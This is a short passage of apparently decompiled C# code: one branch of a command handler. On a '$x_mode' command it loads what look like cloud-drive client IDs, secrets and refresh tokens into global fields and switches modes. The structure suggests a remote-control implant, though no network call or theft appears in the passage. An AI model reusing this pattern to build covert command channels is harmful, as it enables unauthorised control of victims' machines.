 else if (Regex.Match(command, "^\\$x_mode").Success)
{
command = command.Trim();
string[] array = command.Split(new string[]
{
"\r\n",
"\r",
"\n"
}, StringSplitOptions.RemoveEmptyEntries);
if (array[1] == "OFF")
{
Program.x_mode = false;
Program.spliting("XMODE=OFF", true, jobID);
return;
}
Program.gdu = array[1];
Program.gduu = array[2];
Program.gdo2t = array[3];
Program.client_id = array[4];
Program.cs = array[5];
Program.r_t = array[6];
Program.gdue = array[7];
Program.x_mode = true;
Program.mode = "TXT";